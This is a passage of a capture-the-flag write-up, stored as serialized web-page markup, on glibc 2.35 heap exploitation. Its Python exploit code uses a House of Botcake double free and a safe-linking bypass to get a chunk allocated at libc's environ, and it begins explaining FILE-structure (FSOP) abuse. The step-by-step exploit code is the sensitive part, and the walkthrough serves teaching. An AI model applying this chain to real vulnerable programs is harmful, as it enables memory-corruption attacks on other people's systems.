",["$","span",null,{"className":"token number","children":"0xe0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x20"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x30"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["I kept adding allocs until gdb said the bins were empty. ",["$","em",null,{"children":"Now"}],", we can start doing some exploit chain... right?"]}],["$","h2",null,{"id":"one-more-leak-now-with-cakes-","children":[["$","a",null,{"href":"#one-more-leak-now-with-cakes-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"One More Leak, now with cakes! ",["$","a",null,{"name":"botcake"}]]}],["$","p",null,{"children":"If other protections didnâ€™t exist, I would be pretty set. But thereâ€™s a couple things in place that prevent me from trying simpler exploits."}],["$","ul",null,{"children":[["$","li",null,{"children":["Full RELRO is enabled, so I cannot overwrite ",["$","code",null,{"children":"GOT"}]," to make libc funcs do something else..."]}],["$","li",null,{"children":["glibc 2.35 removed ",["$","code",null,{"children":"__free_hook"}]," and ",["$","code",null,{"children":"__malloc_hook"}],", ",["$","em",null,{"children":"and"}]," I donâ€™t have a one gadget available due to seccomp..."]}],["$","li",null,{"children":["Even writing to ",["$","code",null,{"children":"__exit_funcs"}]," isnâ€™t an option. This is different alternative to the ",["$","code",null,{"children":"hooks"}],", as this is a function table of exit handlers when ",["$","code",null,{"children":"exit()"}]," is called through libc. But this specific program uses ",["$","code",null,{"children":"_exit()"}]," which does ",["$","em",null,{"children":"not"}]," call any exit handlers... ",["$","em",null,{"children":"and"}]," again, seccomp."]}]]}],["$","p",null,{"children":["Unfortunately, this means I need one more leak: The stack. I need to be able to write to the return address of the stack frame to hijack control of the problem. The usual route is a symbol in libc called ",["$","code",null,{"children":"environ"}],", which stores the address to a position on the stack where the ",["$","code",null,{"children":"envp"}]," array is held. Astute readers will notice the problem with just doing this alone, but lets continue with this route anyway:"]}],["$","p",null,{"children":["We need to get a chunk to exist in libc, rather than the heap. This is the primary goal of most heap pwn, as depending on the program gives you \"read what where\" or \"write what where\" primitives anywhere in program memory. There is an excellent repository called ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/shellphish/how2heap/tree/master","children":"how2heap"}]," which contains tons of POCs for various heap exploits for many versions of glibc. The primative that Iâ€™ll be using, which achieves what I need is called ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_botcake.c","children":"House of Botcake"}],"."]}],["$","p",null,{"children":["House of Botcake uses a double free bug to confuse malloc and allow use to return a chunk from an arbitrary location. ",["$","code",null,{"children":"free()"}]," canâ€™t search through the entire heap each time to check whether a chunk is actually free, nor can it always trust the in-use bit, as not every structure on the heap (notably, tcaches) update and respond to the in-use bit. There are some basic detections (like making sure free isnâ€™t called twice in a row on the same block), but itâ€™s easily defeated by just freeing another block in between."]}],["$","p",null,{"children":["House of Botcake abuses this double free to make a chunk that is part of a consolidated chunk ",["$","em",null,{"children":"and"}]," in the tcache at the same time. I followed ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ret2school.github.io/post/catastrophe/","children":"this writeup"}]," for both botcake usage and a later exploit we need to do:"]}],["$","ul",null,{"children":[["$","li",null,{"children":"First, we allocate 7 0x200 sized blocks, this will fill the tcache for 0x200 and makes any other frees end up in a different bin."}],["$","li",null,{"children":"Then, we allocate a previous chunk, and our victim chunk, each of size 0x200."}],["$","li",null,{"children":"Weâ€™ll allocate a 16 byte chunk to prevent any further consolidation past our victim chunk"}],["$","li",null,{"children":"We free those 7 original chunks to actually fill the tcache."}],["$","li",null,{"children":"We free our victim chunk, it ends up in the unsorted bin, since its too large for any other bin."}],["$","li",null,{"children":"We free our previous chunk, because malloc now sees two large, adjacent chunks, it consoldates them and places a 0x421 size block into the unsorted bin. (malloc automatically allocs 16 bytes more than what we ask, and uses the last byte as a flag, so this is the result of 2 0x210 chunks)"}],["$","li",null,{"children":["We free our victim chunk ",["$","em",null,{"children":"again"}],". This bypasses the naive double free exception, and since our victim chunk has the info for a 0x210 byte block, it gets placed into the tcache (uh oh)."]}],["$","li",null,{"children":["Now, we alloc a 0x230 sized chunk. Why? Because malloc will split the unsorted block into two, giving us the 0x230 block... but this contains the metadata of our victim chunk, which we now have write control over ",["$","em",null,{"children":"during"}]," our allocation."]}],["$","li",null,{"children":"When we now alloc a 0x200 block, weâ€™ll get the victim chunk, but then the next address that the tcache is pointed to is any address of our choosing!"}]]}],["$","p",null,{"children":["The exact payload we provide our ",["$","code",null,{"children":"0x230"}]," chunk is explained below, and the complete code for this is as follows:"]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Get our environment target!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["environ ",["$","span",null,{"className":"token operator","children":"="}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'environ'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Allocate 7 blocks of size 0x200, weâ€™ll free them later"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# We canâ€™t leak them as before, so place them into our mem array properly"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token operator","children":"+"}],"i",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Allocate our prev block and our victim block, along with the buffer"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'prev'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'victim'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'hello!'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Fill the tcache!"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token operator","children":"+"}],"i",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# free our victim chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# free our previous chunk (they are now consolidated)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'X'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# Open up a slot in the tcache"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# double free vulnerablity, now victim is in the tcache!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# We alloc the slightly larger chunk, getting a split of the [prev, victim] chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Weâ€™re going to write to it the necessary padding then:"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# 0x211, to preserve the size of the victim chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# environ ^ ((heap + 0x3320) >> 12), because we need to pass a safe-linked ptr."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Otherwise, malloc will crash. 0x3320 offset was found via debugging."}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x230"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'T'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0x208"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x211"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"heap ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x3320"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'X'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# remove a from the tcache again, updating the linked list structure"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"''"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# this guy is now located at environ!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["Ah, but we run into a slight issue. I ",["$","em",null,{"children":"have"}]," to send a payload, and sending a newline clobbers the address stored by ",["$","code",null,{"children":"environ"}],". So I need write somewhere that would somehow leak environ for me! There is a method to do this: File Structure Oriented Programming."]}],["$","h2",null,{"id":"rop-i-like-fsop-","children":[["$","a",null,{"href":"#rop-i-like-fsop-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"ROP? I Like FSOP. ",["$","a",null,{"name":"fsop"}]]}],["$","p",null,{"children":["Iâ€™m going to be honest, when I did this challenge during the CTF, I just saw the line of code that would work for me in the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ret2school.github.io/post/catastrophe/","children":"ret2school"}]," writeup and copied it. However, I feel that it would be wrong for me to not even try to explain this technique."]}],["$","p",null,{"children":["If you have ever used pure ",["$","code",null,{"children":"open, read, write"}]," syscalls, youâ€™ll be quite familiar interacting with ",["$","em",null,{"children":"file descriptors"}],". These are just integer indexes that correspond to a file currently accessible by your program. Traditionally, 0,1,2 are reserved for the linux \"files\" stdin, stdout, and stderr, which is how you interact with you program. Now, using ",["$","code",null,{"children":"OWR"}]," syscalls can be tedious to use, and libc has provided more feature-rich versions, such as ",["$","code",null,{"children":"fopen, fprintf, fputc"}],", etc. These donâ€™t use just file descriptors though, instead using a ",["$","code",null,{"children":"FILE"}]," struct, referenced by pointer. Letâ€™s look at the relevant definition, using ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://elixir.bootlin.com/","children":"exlir.bootlin.com"}],", truncated slightly:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_FILE"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"int"}]," _flags",["$","span",null,{"className":"token punctuation","children":";"}],"\t\t",["$","span",null,{"className":"token comment","children":"/* High-order word is _IO_MAGIC; rest is flags. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* The following pointers correspond to the C++ streambuf protocol. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_read_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Current read pointer */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_read_end",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* End of get area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_read_base",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Start of putback+get area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Start of put area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_write_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Current put pointer. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_write_end",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* End of put area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Start of reserve area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_buf_end",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* End of reserve area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* The following fields are used to support backing up and undo. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_save_base",["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"/* Pointer to start of non-current get area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_backup_base",["$","span",null,{"className":"token punctuation","children":";"}],"  ",["$","span",null,{"className":"token comment","children":"/* Pointer to first valid character of backup area */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_save_end",["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"/* Pointer to end of non-current get area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_marker"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_markers",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_FILE"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_chain",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"int"}]," _fileno",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"int"}]," _flags2",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  __off_t _old_offset",["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"/* This used to be _offset but itâ€™s too small.  */"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* 1+column number of pbase(); 0 is unknown. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"unsigned"}]," ",["$","span",null,{"className":"token keyword","children":"short"}]," _cur_column",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"signed"}]," ",["$","span",null,{"className":"token keyword","children":"char"}]," _vtable_offset",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," _shortbuf",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  _IO_lock_t ",["$","span",null,{"className":"token operator","children":"*"}],"_lock",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  __off64_t _offset",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* Wide character stream stuff.  */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_codecvt"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_codecvt",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_wide_data"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_wide_data",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_FILE"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_freeres_list",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"void"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_freeres_buf",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token class-name","children":"size_t"}]," __pad5",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"int"}]," _mode",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* Make sure we donâ€™t get into trouble again.  */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," _unused2",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"15"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token keyword","children":"sizeof"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"int"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"4"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token keyword","children":"sizeof"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"void"}]," ",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token keyword","children":"sizeof"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token class-name","children":"size_t"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]]}]}],["$","p",null,{"children":["This struct has several fields, several managing ",["$","em",null,{"children":"buffering"}],". That function, that every CTF challenge (including this one), ",["$","code",null,{"children":"setbuf"}],", is a function that updates fields in this struct. Buffering is a great speedup, since calling syscalls every time you want to write a character to the screen, sequentially, is ",["$","em",null,{"children":"slow"}],". Itâ€™s much faster to just write to a buffer for a bit, and eventually flush that buffer to the file descriptor. It might be feasible to hijack what these buffers are doing, and get a \"read what where\" primative out of it!"]}],["$","p",null,{"children":"Letâ€™s view each fields and disect them:"}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_read_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Current read pointer */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_read_end",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* End of get area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_read_base",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Start of putback+get area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Start of put area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_write_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Current put pointer. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_write_end",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* End of put area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Start of reserve area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_buf_end",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* End of reserve area. */"}],"\n"]}]]}]}],["$","p",null,{"children":"These fields 